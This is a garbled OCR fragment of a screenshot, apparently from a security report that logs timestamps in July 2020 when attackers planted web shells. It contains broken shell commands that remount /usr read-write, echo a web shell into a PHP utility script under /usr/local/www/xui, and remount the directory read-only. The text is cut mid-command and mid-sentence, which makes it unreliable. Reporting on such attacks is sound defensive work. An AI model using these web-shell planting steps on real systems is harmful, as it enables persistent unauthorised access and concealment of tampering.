
/usr/local/www/xui/common/scripts/utility.php;mount 
-o remount -r /usr
As of 10:10 on July 8th, 2020 we’ve seen a third web
shell
mount -o remount -rw /usr ;echo 'utility
/usr/local/www/xui/common/scripts.php;mount -o 
remount -r /usr
As of 10:15 on July 8th, 2020 we’ve seen our first JSP
web shell
New Exploit from Release to